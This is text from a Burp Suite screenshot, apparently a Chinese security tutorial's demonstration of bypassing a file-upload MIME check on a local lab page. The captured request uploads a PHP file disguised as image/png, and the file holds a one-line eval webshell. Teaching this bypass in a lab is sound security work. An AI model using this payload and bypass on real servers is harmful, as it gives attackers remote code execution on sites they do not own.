 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload1.php HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/mime_bypass1.html
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------103532345125037
Content-Length: 338
-----------------------------103532345125037
Content-Disposition: form-data; name="file"; filename="xiaoma.php"
Content-Type: image/png
<?php @eval($_POST[cmd]);?>
-----------------------------103532345125037
Content-Disposition: form-data; name="submit"
-----------------------------103532345125037--
微信公众号：计算机与网络安全
ID：Computer-network
计算机与网络安全
? < + > 0 matches